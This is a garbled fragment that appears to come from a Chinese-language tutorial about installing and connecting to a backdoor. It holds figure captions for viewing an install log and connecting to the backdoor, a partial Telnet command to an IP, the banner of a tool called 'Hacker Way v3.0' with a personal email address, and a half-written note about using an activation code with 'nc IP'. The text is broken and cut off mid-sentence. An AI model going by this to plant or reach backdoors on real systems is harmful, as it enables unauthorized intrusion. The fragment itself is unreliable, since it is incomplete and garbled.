 图6 查看安装日志
Telnet 222.31.
abc
====================== Hacker Way v3.0 By Linx 2007.5.5==
======== linyujian@bjfu.edu.cn =========
nd>
图7 连接后门
—o (activeString 即激活码，比如nc IP